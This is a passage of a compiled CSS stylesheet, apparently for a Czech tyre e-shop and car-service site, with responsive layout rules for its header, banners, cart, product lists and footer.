        header nav.navbar .right-side .header-circle-link:not(:first-child) {
          margin-left: 10px; }
        header nav.navbar .right-side .header-circle-link.ico-menu {
          background: url("../img/ico-menu.svg") no-repeat center center/20px; }
        header nav.navbar .right-side .header-circle-link.ico-search {
          display: none;
          background: url("../img/ico-lupa.svg") no-repeat center center/20px; }
        header nav.navbar .right-side .header-circle-link.ico-cart {
          background: url("../img/ico-kosik.svg") no-repeat center center/20px; }
        header nav.navbar .right-side .header-circle-link.ico-account {
          background: url("../img/ico-ucet-white.svg") no-repeat center center/20px; } }
    @media (max-width: 576px) {
      header nav.navbar .right-side .header-circle-link.ico-search {
        display: flex; } }
header .navbar-collapse {
  display: none;
  position: absolute;
  right: 15px;
  top: 100px;
  z-index: 999;
  min-width: 0; }
  header .navbar-collapse.show {
    display: block;
    background: #fff;
    padding: 0 0;
    border-radius: 0;
    box-shadow: 0 0 10px 10px rgba(0, 0, 0, 0.3);
    left: auto; }
    @media (max-width: 768px) {
      header .navbar-collapse.show {
        top: 80px;
        right: 0;
        left: 0; } }
  header .navbar-collapse#header-search-collapse {
    position: static !important;
    display: block; }
    @media (max-width: 576px) {
      header .navbar-collapse#header-search-collapse {
        display: none;
        position: absolute !important; }
        header .navbar-collapse#header-search-collapse.show {
          display: block; }
          header .navbar-collapse#header-search-collapse.show .form-control {
            padding: 0 15px !important;
            background-color: #fff;
            background-image: url("../img/ico-lupa-dark.svg") !important;
            background-repeat: no-repeat !important;
            background-position: 96.5% center !important;
            background-size: 24px !important; } }
header #navbarNav ul.secondary li.nav-item a.nav-link {
  flex-direction: row;
  height: 50px; }
@media (min-width: 1200px) {
  header.header_eshop > .container > .row {
    margin: 0 0 !important; } }

@media (max-width: 768px) {
  input:focus + #search-autocomplete,
  #search-autocomplete.show {
    min-width: 0;
    max-width: 100vw;
    width: calc(100vw - 30px);
    left: 0;
    right: 0; } }

section#eshop-header-menu nav ul.navbar-nav > li > .dropdown-menu.show {
  box-shadow: 0 0 10px 10px rgba(0, 0, 0, 0.3); }
@media (max-width: 1200px) {
  section#eshop-header-menu {
    border-radius: 0px !important; }
    section#eshop-header-menu > .container {
      padding: 0; }
    section#eshop-header-menu nav ul.navbar-nav:before, section#eshop-header-menu nav ul.navbar-nav:after {
      display: none;
      content: ''; }
    section#eshop-header-menu nav ul.navbar-nav > li > .dropdown-menu.show {
      flex-wrap: wrap;
      padding: 15px 25px;
      padding-bottom: 0px; }
      section#eshop-header-menu nav ul.navbar-nav > li > .dropdown-menu.show > li {
        flex-basis: 33%;
        margin-bottom: 25px;
        text-align: center; } }
@media (max-width: 992px) {
  section#eshop-header-menu {
    border-radius: 0px !important; } }
@media (max-width: 768px) {
  section#eshop-header-menu nav .nav-link.standalone {
    display: none; }
  section#eshop-header-menu nav ul.navbar-nav {
    width: 100%;
    padding: 0;
    justify-content: space-between; }
    section#eshop-header-menu nav ul.navbar-nav > li {
      /*  position: relative;*/
      flex-grow: 1;
      flex-direction: row; }
      section#eshop-header-menu nav ul.navbar-nav > li:after {
        position: absolute;
        bottom: 10px;
        height: auto; }
      section#eshop-header-menu nav ul.navbar-nav > li:first-child:after {
        display: none;
        content: none; }
    section#eshop-header-menu nav ul.navbar-nav:before, section#eshop-header-menu nav ul.navbar-nav:after {
      display: none;
      content: none; } }
@media (max-width: 576px) {
  section#eshop-header-menu nav ul.navbar-nav > li > .dropdown-menu.show > li {
    flex-basis: 50%; } }
@media (max-width: 400px) {
  section#eshop-header-menu nav ul.navbar-nav > li > .dropdown-menu.show > li {
    flex-basis: 100%; }
  section#eshop-header-menu nav ul.navbar-nav li a {
    font-size: 0.8rem;
    font-weight: 400; } }

@media (max-width: 768px) {
  footer .line.logos {
    display: none; }
  footer .line.copy {
    border-top: 0px solid transparent;
    flex-direction: column;
    line-height: 2rem; } }

section#subfooter {
  padding: 60px 0; }
  @media (max-width: 768px) {
    section#subfooter {
      padding: 20px 0; }
      section#subfooter .col {
        margin-bottom: 30px; }
        section#subfooter .col:last-child {
          margin-bottom: 0; } }

@media (max-width: 768px) {
  section#footer-contacts,
  footer .logos {
    display: none; } }
section#hp-banner {
  /*    background: $lightgray;
      height: 710px;
      padding: 0;
      border-radius: 6px 6px 0 0;*/ }
  section#hp-banner .carousel-item .carousel-caption {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: center; }
    section#hp-banner .carousel-item .carousel-caption > * {
      margin-bottom: 30px !important; }
      section#hp-banner .carousel-item .carousel-caption > *:last-child {
        margin-bottom: 0px !important; }
    section#hp-banner .carousel-item .carousel-caption .headings {
      margin: 0; }
    section#hp-banner .carousel-item .carousel-caption p {
      margin: 0; }
  @media (max-width: 768px) {
    section#hp-banner {
      width: 100%;
      height: calc(100vh - 80px); }
      section#hp-banner .carousel-item > img {
        margin-left: -35%; }
      section#hp-banner .carousel-item .carousel-caption {
        position: absolute;
        bottom: 30%;
        top: 0;
        left: 0px;
        right: 40%;
        width: 60%;
        height: 70%;
        padding: 25px 50px;
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        justify-content: center; }
        section#hp-banner .carousel-item .carousel-caption .headings {
          font-size: 2.2rem;
          line-height: 2.6rem; }
        section#hp-banner .carousel-item .carousel-caption p {
          font-size: 1.3rem;
          line-height: 1.9rem; }
      section#hp-banner .carousel-control-prev,
      section#hp-banner .carousel-control-next {
        width: 56px;
        height: 56px;
        left: 50px;
        top: calc(100vh - calc(80px + 150px)); }
        section#hp-banner .carousel-control-prev.carousel-control-next,
        section#hp-banner .carousel-control-next.carousel-control-next {
          left: 125px; } }
  @media (max-width: 576px) {
    section#hp-banner .carousel-item .carousel-caption {
      right: 30%;
      width: 70%;
      padding: 25px; }
    section#hp-banner .carousel-item > img {
      margin-left: -75%; }
    section#hp-banner .carousel-control-prev,
    section#hp-banner .carousel-control-next {
      left: 25px;
      top: 65%;
      top: calc(100vh - calc(80px + 150px)); }
      section#hp-banner .carousel-control-prev.carousel-control-next,
      section#hp-banner .carousel-control-next.carousel-control-next {
        left: 100px; } }
  @media (max-width: 400px) {
    section#hp-banner .carousel-item .carousel-caption {
      padding: 15px;
      right: 10%;
      width: 90%;
      height: 60%; }
    section#hp-banner .carousel-item > img {
      margin-left: -120%; }
    section#hp-banner .carousel-control-prev,
    section#hp-banner .carousel-control-next {
      left: 15px;
      top: calc(100vh - calc(80px + 100px)); }
      section#hp-banner .carousel-control-prev.carousel-control-next,
      section#hp-banner .carousel-control-next.carousel-control-next {
        left: 75px; } }

section#hp-nase-sluzby {
  padding: 30px 0 60px; }
  section#hp-nase-sluzby .card-group {
    padding-top: 0; }
    section#hp-nase-sluzby .card-group .col .card {
      margin-top: 80px; }
  @media (max-width: 992px) {
    section#hp-nase-sluzby {
      padding: 0 0 60px; }
      section#hp-nase-sluzby .card-group .col:nth-child(odd) {
        padding-left: 0; } }
  @media (max-width: 768px) {
    section#hp-nase-sluzby {
      padding: 30px 0 30px; }
      section#hp-nase-sluzby .card-group .col, section#hp-nase-sluzby .card-group .col:nth-child(odd) {
        padding-left: 0; } }
  @media (max-width: 576px) {
    section#hp-nase-sluzby .card-group .col, section#hp-nase-sluzby .card-group .col + .col, section#hp-nase-sluzby .card-group .col:nth-child(odd) {
      padding-left: 0; } }

section#hp-banner-1 .texts {
  padding-left: 10%;
  padding-right: 5%; }
@media (max-width: 992px) {
  section#hp-banner-1 #img-tiger {
    left: auto;
    right: 20px; }
  section#hp-banner-1 .texts {
    max-width: calc(100% - 300px) !important; }
    section#hp-banner-1 .texts .headings br {
      display: none; }
    section#hp-banner-1 .texts .perex {
      padding-bottom: 0; }
      section#hp-banner-1 .texts .perex br {
        display: none; } }
@media (max-width: 768px) {
  section#hp-banner-1 #img-tiger {
    left: auto;
    right: 0px; }
  section#hp-banner-1 .texts {
    max-width: 60% !important;
    margin-left: 20px !important; }
    section#hp-banner-1 .texts .headings {
      font-size: 1.7rem;
      font-weight: 600;
      line-height: 2rem; }
    section#hp-banner-1 .texts .perex {
      font-size: 1.2rem;
      line-height: 1.7rem; } }
@media (max-width: 576px) {
  section#hp-banner-1 {
    height: auto !important;
    padding: 60px 20px !important; }
    section#hp-banner-1 #img-tiger {
      display: none; }
    section#hp-banner-1 .texts {
      max-width: 100% !important;
      margin-left: 0px !important;
      margin-right: 0px !important;
      padding-left: 5%;
      padding-right: 0%; } }

@media (max-width: 1200px) {
  section#hp-banner-2 .col .texts .perex {
    font-size: 1.4rem;
    line-height: 1.8rem; } }
@media (max-width: 992px) {
  section#hp-banner-2 .col .texts {
    display: none; }
  section#hp-banner-2 .col #hp-video {
    float: none;
    margin: 10px auto;
    right: 0;
    top: 0; } }
@media (max-width: 768px) {
  section#hp-banner-2 {
    height: auto !important; }
    section#hp-banner-2 .col {
      padding: 0; }
      section#hp-banner-2 .col #hp-video {
        width: 100vw;
        height: 75vw;
        line-height: 75vw;
        margin: 0; } }

section#kontakty-pobocky,
section#hp-servisni-pobocky {
  padding: 30px 0 30px; }
  @media (max-width: 992px) {
    section#kontakty-pobocky .card-group,
    section#hp-servisni-pobocky .card-group {
      padding-top: 0; }
      section#kontakty-pobocky .card-group .col,
      section#hp-servisni-pobocky .card-group .col {
        margin-top: 50px; }
        section#kontakty-pobocky .card-group .col:nth-child(odd),
        section#hp-servisni-pobocky .card-group .col:nth-child(odd) {
          padding-left: 0px !important; } }
  @media (max-width: 576px) {
    section#kontakty-pobocky .card-group .col,
    section#hp-servisni-pobocky .card-group .col {
      padding-left: 0px !important; }
      section#kontakty-pobocky .card-group .col:nth-child(odd),
      section#hp-servisni-pobocky .card-group .col:nth-child(odd) {
        padding-left: 0px !important; } }

@media (max-width: 768px) {
  section#kontakt-form > .container > .row > .col:first-child {
    height: auto;
    padding-top: 70px;
    padding-bottom: 70px;
    background-size: cover; }
    section#kontakt-form > .container > .row > .col:first-child + .col {
      padding: 35px 15px 15px; } }

section#kontakt-osoby {
  padding: 30px 0 30px !important; }
  section#kontakt-osoby .card-group {
    width: 100%; }
    section#kontakt-osoby .card-group .col {
      flex: none;
      padding: 0 0 10px; }
      section#kontakt-osoby .card-group .col + .col {
        padding-left: 10px; }
  @media (max-width: 768px) {
    section#kontakt-osoby .card-group .col + .col {
      padding-left: 0px; }
    section#kontakt-osoby .card-group .col:nth-child(even) {
      padding-left: 10px; } }
  @media (max-width: 576px) {
    section#kontakt-osoby .card-group .col {
      padding-left: 0px; }
      section#kontakt-osoby .card-group .col + .col {
        padding-left: 0px; }
      section#kontakt-osoby .card-group .col:nth-child(even) {
        padding-left: 0px; } }

section#hp-rozcestnik {
  padding: 60px 0 30px; }
  @media (max-width: 992px) {
    section#hp-rozcestnik {
      padding: 30px 0 30px; }
      section#hp-rozcestnik .col {
        padding-bottom: 30px; }
        section#hp-rozcestnik .col:nth-child(odd) {
          padding-left: 0px !important; } }
  @media (max-width: 768px) {
    section#hp-rozcestnik .col {
      padding-left: 0px !important; }
      section#hp-rozcestnik .col:nth-child(odd) {
        padding-left: 0px !important; } }

@media (max-width: 992px) {
  section#footer-contacts {
    padding: 0 !important; }
    section#footer-contacts .row > div {
      height: auto;
      padding-top: 25px;
      padding-bottom: 25px;
      text-align: center; }
      section#footer-contacts .row > div.leftHalf {
        align-items: center; }
      section#footer-contacts .row > div .minicontacts {
        text-align: left;
        margin: 0 auto; } }
@media (max-width: 768px) {
  section#footer-contacts {
    padding: 0 0 20px !important; }
    section#footer-contacts .row > div {
      text-align: left;
      padding-top: 15px;
      padding-bottom: 15px; }
      section#footer-contacts .row > div.leftHalf {
        align-items: flex-start; }
        section#footer-contacts .row > div.leftHalf strong {
          font-size: 1.7rem;
          line-height: 2rem;
          padding-bottom: 10px; }
      section#footer-contacts .row > div .minicontacts {
        margin: 0 0 0 20px; }
        section#footer-contacts .row > div .minicontacts.withEmail {
          margin: 0; } }

section#registrace,
section#muj-ucet,
section#historie-objednavek,
section#autoservis,
section#magazin {
  padding: 0 0 40px !important; }
  section#registrace > .container > .row,
  section#muj-ucet > .container > .row,
  section#historie-objednavek > .container > .row,
  section#autoservis > .container > .row,
  section#magazin > .container > .row {
    display: block !important; }
    section#registrace > .container > .row > .col.col-main,
    section#muj-ucet > .container > .row > .col.col-main,
    section#historie-objednavek > .container > .row > .col.col-main,
    section#autoservis > .container > .row > .col.col-main,
    section#magazin > .container > .row > .col.col-main {
      float: left; }
    section#registrace > .container > .row > .col.col-aside,
    section#muj-ucet > .container > .row > .col.col-aside,
    section#historie-objednavek > .container > .row > .col.col-aside,
    section#autoservis > .container > .row > .col.col-aside,
    section#magazin > .container > .row > .col.col-aside {
      float: right; }
  @media (max-width: 768px) {
    section#registrace > .container > .row,
    section#muj-ucet > .container > .row,
    section#historie-objednavek > .container > .row,
    section#autoservis > .container > .row,
    section#magazin > .container > .row {
      display: flex !important; }
      section#registrace > .container > .row > .col.col-main,
      section#muj-ucet > .container > .row > .col.col-main,
      section#historie-objednavek > .container > .row > .col.col-main,
      section#autoservis > .container > .row > .col.col-main,
      section#magazin > .container > .row > .col.col-main {
        order: 2;
        padding-bottom: 30px; }
      section#registrace > .container > .row > .col.col-aside-before,
      section#muj-ucet > .container > .row > .col.col-aside-before,
      section#historie-objednavek > .container > .row > .col.col-aside-before,
      section#autoservis > .container > .row > .col.col-aside-before,
      section#magazin > .container > .row > .col.col-aside-before {
        order: 1;
        padding-bottom: 30px; }
      section#registrace > .container > .row > .col.col-aside-after,
      section#muj-ucet > .container > .row > .col.col-aside-after,
      section#historie-objednavek > .container > .row > .col.col-aside-after,
      section#autoservis > .container > .row > .col.col-aside-after,
      section#magazin > .container > .row > .col.col-aside-after {
        order: 3; }
      section#registrace > .container > .row > .col .card-group .col:nth-child(odd),
      section#muj-ucet > .container > .row > .col .card-group .col:nth-child(odd),
      section#historie-objednavek > .container > .row > .col .card-group .col:nth-child(odd),
      section#autoservis > .container > .row > .col .card-group .col:nth-child(odd),
      section#magazin > .container > .row > .col .card-group .col:nth-child(odd) {
        padding-right: 10px; }
      section#registrace > .container > .row > .col .card-group .col:nth-child(even),
      section#muj-ucet > .container > .row > .col .card-group .col:nth-child(even),
      section#historie-objednavek > .container > .row > .col .card-group .col:nth-child(even),
      section#autoservis > .container > .row > .col .card-group .col:nth-child(even),
      section#magazin > .container > .row > .col .card-group .col:nth-child(even) {
        padding-right: 0px; } }
  @media (max-width: 576px) {
    section#registrace > .container > .row > .col .card-group .col, section#registrace > .container > .row > .col .card-group .col:nth-child(odd), section#registrace > .container > .row > .col .card-group .col:nth-child(even),
    section#muj-ucet > .container > .row > .col .card-group .col,
    section#muj-ucet > .container > .row > .col .card-group .col:nth-child(odd),
    section#muj-ucet > .container > .row > .col .card-group .col:nth-child(even),
    section#historie-objednavek > .container > .row > .col .card-group .col,
    section#historie-objednavek > .container > .row > .col .card-group .col:nth-child(odd),
    section#historie-objednavek > .container > .row > .col .card-group .col:nth-child(even),
    section#autoservis > .container > .row > .col .card-group .col,
    section#autoservis > .container > .row > .col .card-group .col:nth-child(odd),
    section#autoservis > .container > .row > .col .card-group .col:nth-child(even),
    section#magazin > .container > .row > .col .card-group .col,
    section#magazin > .container > .row > .col .card-group .col:nth-child(odd),
    section#magazin > .container > .row > .col .card-group .col:nth-child(even) {
      padding-right: 0px; } }

@media (max-width: 768px) {
  section#breadcrumbs {
    display: none; }
    section#breadcrumbs + section {
      padding-top: 30px !important; } }

@media (max-width: 1200px) {
  .content {
    padding: 25px; } }
@media (max-width: 992px) {
  .content {
    padding: 0 0 25px; }
    .content .inner {
      padding: 0 15px 15px; } }
@media (max-width: 768px) {
  .content {
    margin-right: 0 !important;
    margin-left: 0 !important; } }
@media (max-width: 400px) {
  .content {
    margin: 0 -15px !important; } }

@media (max-width: 576px) {
  .pager {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    padding-bottom: 0; }
    .pager .paging {
      margin-top: 20px; } }
@media (max-width: 400px) {
  .pager {
    flex-direction: column;
    align-items: center; }
    .pager *:first-child + .button {
      margin-top: 20px !important; } }

.cta-product {
  max-height: 300px; }

@media (max-width: 400px) {
  .cta-block {
    padding: 30px 15px;
    flex-direction: column;
    justify-content: center; }
    .cta-block .button {
      margin: 10px auto 0;
      width: 100%; } }

@media (max-width: 992px) {
  .accordition .card {
    padding-left: 15px;
    padding-right: 15px; } }

@media (max-width: 992px) {
  .product-list.cart:not(.simple) > table > tbody > tr:first-child {
    border-top: 3px solid #c5cace; }
  .product-list.cart:not(.simple) > table > tbody > tr > td.ks {
    width: 100px;
    padding: 0 0; }
  .product-list.cart:not(.simple) > table > tbody > tr > td.saving-prices-cover {
    width: auto; }
    .product-list.cart:not(.simple) > table > tbody > tr > td.saving-prices-cover .saving-prices .saving {
      font-size: 0.8rem; }
    .product-list.cart:not(.simple) > table > tbody > tr > td.saving-prices-cover .saving-prices .price {
      font-size: 1.1rem;
      line-height: 1.4rem; }
  .product-list.cart:not(.simple) > table > tbody > tr > td.cena {
    width: 125px;
    padding-right: 0; }
    .product-list.cart:not(.simple) > table > tbody > tr > td.cena strong {
      font-size: 1.3rem; }
    .product-list.cart:not(.simple) > table > tbody > tr > td.cena span {
      font-size: 0.7rem; }
  .product-list.cart:not(.simple) > table > tbody > tr > td.texts .inner div {
    white-space: normal !important; }
    .product-list.cart:not(.simple) > table > tbody > tr > td.texts .inner div .stock-info {
      padding-left: 0; } }
@media (max-width: 768px) {
  .product-list.cart:not(.simple) > table > tbody > tr {
    position: relative;
    z-index: 660;
    display: flex;
    padding: 0 0 0 0;
    margin: 0 0 10px 0;
    height: 200px;
    flex-wrap: wrap;
    flex-direction: row;
    justify-content: flex-start;
    align-items: top;
    background: #fff;
    border-bottom: 0; }
    .product-list.cart:not(.simple) > table > tbody > tr:first-child {
      border-top: 2px solid #c5cace;
      height: 202px; }
    .product-list.cart:not(.simple) > table > tbody > tr > td {
      height: auto; }
      .product-list.cart:not(.simple) > table > tbody > tr > td.foto {
        order: 1;
        margin-right: 0; }
      .product-list.cart:not(.simple) > table > tbody > tr > td.sezona {
        order: 2; }
      .product-list.cart:not(.simple) > table > tbody > tr > td.texts {
        order: 3;
        width: calc(100% - 305px); }
        .product-list.cart:not(.simple) > table > tbody > tr > td.texts .inner {
          padding-top: 15px; }
          .product-list.cart:not(.simple) > table > tbody > tr > td.texts .inner div {
            position: relative;
            left: -40px;
            padding-top: 10px;
            white-space: normal !important; }
            .product-list.cart:not(.simple) > table > tbody > tr > td.texts .inner div .stock, .product-list.cart:not(.simple) > table > tbody > tr > td.texts .inner div .stock-info {
              display: block; }
      .product-list.cart:not(.simple) > table > tbody > tr > td.saving-prices-cover {
        order: 4;
        padding-top: 15px;
        padding-right: 0px; }
      .product-list.cart:not(.simple) > table > tbody > tr > td.ks {
        order: 6;
        width: 140px;
        padding: 0 20px; }
      .product-list.cart:not(.simple) > table > tbody > tr > td.cena {
        order: 7;
        width: calc(100% - 140px);
        padding-left: 0px;
        padding-right: 20px;
        text-align: right; }
        .product-list.cart:not(.simple) > table > tbody > tr > td.cena strong {
          padding-top: 3px; }
      .product-list.cart:not(.simple) > table > tbody > tr > td.smazat {
        order: 5;
        padding-top: 15px; } }
@media (max-width: 576px) {
  .product-list.cart:not(.simple) > table > tbody > tr > td.sezona {
    width: 40px !important; }
  .product-list.cart:not(.simple) > table > tbody > tr > td.texts {
    width: calc(100% - 170px); }
    .product-list.cart:not(.simple) > table > tbody > tr > td.texts .inner div {
      left: -35px;
      margin: 0 -35px 0 0; }
  .product-list.cart:not(.simple) > table > tbody > tr > td.saving-prices-cover {
    display: none; }
  .product-list.cart:not(.simple) > table > tbody > tr > td.smazat {
    width: 50px;
    text-align: left; } }
.product-list.cart.simple .cena_mobile {
  display: none; }
@media (max-width: 576px) {
  .product-list.cart.simple strong.cena_mobile {
    display: block;
    font-size: 0.9rem; }
  .product-list.cart.simple span.cena_mobile {
    display: block;
    font-size: 0.8rem; }
  .product-list.cart.simple .texts {
    padding: 8px 0; }
  .product-list.cart.simple .cena,
  .product-list.cart.simple > table > tbody > tr > td.texts .inner div .stock,
  .product-list.cart.simple > table > tbody > tr > td.texts .inner div .stock-info {
    display: none; } }
@media (max-width: 992px) {
  .product-list.b2b > table thead {
    display: none; }
  .product-list.b2b > table > tbody {
    overflow: hidden; }
  .product-list.b2b > table > tbody tr.product-row {
    position: relative;
    z-index: 660;
    display: flex;
    padding: 0 135px 0 95px;
    margin: 0 0 1px 0;
    height: 80px;
    flex-wrap: wrap;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background: #fff;
    border: 0px solid transparent;
    transition: margin-bottom 700ms linear, background 700ms linear; }
    .product-list.b2b > table > tbody tr.product-row:nth-child(even) {
      background: #f5f8fb; }
    .product-list.b2b > table > tbody tr.product-row.open-details {
      margin-bottom: calc(calc(50px * 5) + 2px);
      background: #d8e0e7; }
    .product-list.b2b > table > tbody tr.product-row.variant {
      margin-left: 15px; }
      .product-list.b2b > table > tbody tr.product-row.variant > .foto {
        z-index: 600;
        background: #fff;
        vertical-align: middle; }
        .product-list.b2b > table > tbody tr.product-row.variant > .foto > .image-cover {
          display: flex;
          height: 80px; }
        .product-list.b2b > table > tbody tr.product-row.variant > .foto:before {
          float: none;
          content: '';
          display: block;
          background: red;
          width: 15px;
          height: calc(80px / 2);
          position: absolute;
          left: -15px;
          z-index: 500;
          bottom: calc(80px / 2);
          background: transparent;
          border: 1px solid #e4e4e4;
          border-width: 0 0 1px 1px;
          transition: height 700ms linear; }
      .product-list.b2b > table > tbody tr.product-row.variant.open-details + tr.variant > .foto:before {
        height: calc(calc(calc(5 * 50px) + 80px) + calc(80px / 2)); }
      .product-list.b2b > table > tbody tr.product-row.variant + .variant > .foto {
        background: #fff;
        vertical-align: middle; }
        .product-list.b2b > table > tbody tr.product-row.variant + .variant > .foto:before {
          width: 15px;
          height: 80px;
          position: absolute;
          left: -15px;
          top: auto;
          bottom: calc(80px / 2); }
    .product-list.b2b > table > tbody tr.product-row > td {
      white-space: nowrap;
      background: transparent; }
      .product-list.b2b > table > tbody tr.product-row > td.foto {
        margin: 0;
        flex: none;
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
        z-index: 600;
        order: 4;
        background: #fff; }
      .product-list.b2b > table > tbody tr.product-row > td.rozmer {
        order: 2;
        align-self: normal;
        padding-left: 0;
        border: 0px; }
        .product-list.b2b > table > tbody tr.product-row > td.rozmer .button.link {
          display: block; }
        .product-list.b2b > table > tbody tr.product-row > td.rozmer .show-more {
          width: auto;
          display: block;
          height: 1.2rem;
          font-size: 0.8rem;
          line-height: 1.4rem;
          padding: 0 10px;
          margin: 0 0 0 -10px;
          color: #538ac9;
          text-align: left; }
          .product-list.b2b > table > tbody tr.product-row > td.rozmer .show-more .fas {
            display: inline;
            width: 18px;
            height: 18px; }
            .product-list.b2b > table > tbody tr.product-row > td.rozmer .show-more .fas:before {
              content: '\f309'; }
          .product-list.b2b > table > tbody tr.product-row > td.rozmer .show-more[aria-expanded="true"] .fas:before {
            content: '\f30c'; }
      .product-list.b2b > table > tbody tr.product-row > td.cena {
        width: auto;
        text-align: left;
        order: 1;
        align-self: normal;
        border: 0px; }
      .product-list.b2b > table > tbody tr.product-row > td.do-kosiku {
        flex: none;
        order: 3;
        position: absolute;
        right: 0px;
        top: 15px;
        bottom: 0; }
      .product-list.b2b > table > tbody tr.product-row > td.group {
        position: absolute;
        left: 0;
        right: 0;
        top: 80px;
        z-index: 650;
        padding: 0 10px;
        height: 0;
        overflow: hidden;
        background: #fff;
        transition: all 700ms linear; }
        .product-list.b2b > table > tbody tr.product-row > td.group .inside {
          width: 100%; }
        .product-list.b2b > table > tbody tr.product-row > td.group.show {
          display: block;
          height: auto; }
        .product-list.b2b > table > tbody tr.product-row > td.group table tr {
          display: flex;
          flex-direction: column; }
          .product-list.b2b > table > tbody tr.product-row > td.group table tr td {
            display: flex;
            flex-direction: row;
            justify-content: flex-end;
            align-items: center;
            width: 100% !important;
            height: 50px;
            margin: 0;
            border-bottom: 1px solid #f0f3f5;
            text-align: right; }
            .product-list.b2b > table > tbody tr.product-row > td.group table tr td:last-child {
              border-bottom: 0px solid transparent; }
            .product-list.b2b > table > tbody tr.product-row > td.group table tr td.icon-info-grouped {
              display: flex;
              justify-content: space-between; }
              .product-list.b2b > table > tbody tr.product-row > td.group table tr td.icon-info-grouped .icons {
                margin: 0 0 0 5px;
                padding: 15px 0; }
                .product-list.b2b > table > tbody tr.product-row > td.group table tr td.icon-info-grouped .icons svg {
                  margin: 0 10px 0 0;
                  width: auto;
                  height: 16px; }
              .product-list.b2b > table > tbody tr.product-row > td.group table tr td.icon-info-grouped .values span {
                display: inline-block;
                margin-left: 10px; }
            .product-list.b2b > table > tbody tr.product-row > td.group table tr td:before {
              position: absolute;
              left: 15px;
              content: attr(data-title) " ";
              text-align: left;
              font-weight: 600;
              font-size: 0.75rem; }
            .product-list.b2b > table > tbody tr.product-row > td.group table tr td.ico {
              display: none; }
            .product-list.b2b > table > tbody tr.product-row > td.group table tr td > strong,
            .product-list.b2b > table > tbody tr.product-row > td.group table tr td > span {
              display: inline-block; }
              .product-list.b2b > table > tbody tr.product-row > td.group table tr td > strong:nth-child(2):before,
              .product-list.b2b > table > tbody tr.product-row > td.group table tr td > span:nth-child(2):before {
                content: ' ';
                display: inline-block;
                width: 5px;
                text-align: center; }
            .product-list.b2b > table > tbody tr.product-row > td.group table tr td.dodani *:nth-child(2):before {
              width: 10px; }
            .product-list.b2b > table > tbody tr.product-row > td.group table tr td.kod *:nth-child(2):before {
              width: 15px;
              content: ' / '; }
            .product-list.b2b > table > tbody tr.product-row > td.group table tr td.sezona *:first-child:before {
              display: none; }
            .product-list.b2b > table > tbody tr.product-row > td.group table tr td.sezona *:first-child:after {
              width: 10px;
              content: ' ';
              display: inline-block; } }
@media (max-width: 768px) {
  .product-list.my-orders thead {
    display: none; }
  .product-list.my-orders tr {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-around;
    align-items: center; }
    .product-list.my-orders tr td.foto {
      width: 90px;
      order: 1; }
    .product-list.my-orders tr td.znacka {
      width: calc(50% - 45px);
      order: 2; }
    .product-list.my-orders tr td.rozmer {
      width: calc(50% - 45px);
      order: 3; }
    .product-list.my-orders tr td.sezona {
      padding: 10px 0 20px;
      order: 4; }
    .product-list.my-orders tr td.kod {
      padding: 10px 0 20px;
      order: 5; }
      .product-list.my-orders tr td.kod:before {
        content: attr(data-title) ":";
        display: block;
        font-size: 0.7rem; }
    .product-list.my-orders tr td.pocet {
      padding: 10px 0 20px;
      order: 6; }
    .product-list.my-orders tr td.cena {
      padding: 10px 0 20px;
      order: 7; } }
@media (max-width: 1200px) {
  .product-list.horizontal .card-group .col .card .card-body + .card-body {
    display: none; } }
@media (max-width: 992px) {
  .product-list.horizontal .card-group .col {
    margin-top: 10px;
    border-top: 3px solid #c5cace; }
    .product-list.horizontal .card-group .col .card {
      flex-direction: column;
      height: auto;
      margin-top: 0;
      padding-top: 5px; }
      .product-list.horizontal .card-group .col .card .left-side {
        flex-wrap: wrap;
        justify-content: space-between; }
        .product-list.horizontal .card-group .col .card .left-side .card-img-cover {
          position: relative;
          flex-basis: 120px;
          height: auto;
          padding-left: 0;
          flex-direction: column;
          justify-content: flex-start;
          align-items: center;
          overflow: visible; }
          .product-list.horizontal .card-group .col .card .left-side .card-img-cover:before {
            top: 25px;
            height: 35px;
            line-height: 35px;
            width: 35px;
            font-size: 1.1rem; }
          .product-list.horizontal .card-group .col .card .left-side .card-img-cover .sezona {
            position: absolute;
            bottom: -40px; }
          .product-list.horizontal .card-group .col .card .left-side .card-img-cover svg {
            margin-bottom: 0; }
        .product-list.horizontal .card-group .col .card .left-side .card-body {
          flex-grow: 1;
          flex-basis: calc(100% - 120px); }
          .product-list.horizontal .card-group .col .card .left-side .card-body + .card-body {
            display: flex;
            flex-grow: 0;
            align-self: flex-end;
            justify-self: flex-end;
            margin-left: 120px; }
      .product-list.horizontal .card-group .col .card .right-side {
        flex-direction: row-reverse;
        width: 100%;
        background: #fff;
        justify-content: flex-end;
        padding: 15px 0 15px 120px; }
        .product-list.horizontal .card-group .col .card .right-side .cena {
          flex-grow: 0; }
        .product-list.horizontal .card-group .col .card .right-side .compare {
          margin-left: 0; } }
@media (max-width: 400px) {
  .product-list.horizontal .card-group .col .card .right-side .cena strong {
    font-size: 1.2rem; }
  .product-list.horizontal .card-group .col .card .right-side .compare {
    margin-right: 20px; } }

@media (max-width: 768px) {
  section#proces-nakupu .container {
    padding: 0; }
  section#proces-nakupu .row .col .block {
    display: none; }
    section#proces-nakupu .row .col .block.active {
      display: inline-block; } }

.summary {
  width: auto;
  clear: both; }

.summary .line,
section#nakupni-kosik .line {
  padding: 0 0 0;
  display: flex;
  width: 100%;
  flex-direction: row;
  justify-content: space-between;
  align-items: center; }
  .summary .line .col,
  section#nakupni-kosik .line .col {
    flex: none; }
  .summary .line .button,
  section#nakupni-kosik .line .button {
    margin: 0; }
  .summary .line .form-group,
  section#nakupni-kosik .line .form-group {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-end;
    flex-wrap: nowrap; }
    .summary .line .form-group label,
    section#nakupni-kosik .line .form-group label {
      margin: 0;
      padding: 0;
      line-height: 30px;
      font-size: 0.9rem;
      color: #c5cace;
      font-weight: 500; }
    .summary .line .form-group > div,
    section#nakupni-kosik .line .form-group > div {
      display: flex;
      flex-direction: column;
      justify-content: flex-start; }
    .summary .line .form-group .form-control,
    section#nakupni-kosik .line .form-group .form-control {
      max-width: 220px;
      min-width: 160px; }
    .summary .line .form-group .button,
    section#nakupni-kosik .line .form-group .button {
      margin-left: 10px; }
  @media (max-width: 576px) {
    .summary .line.first,
    section#nakupni-kosik .line.first {
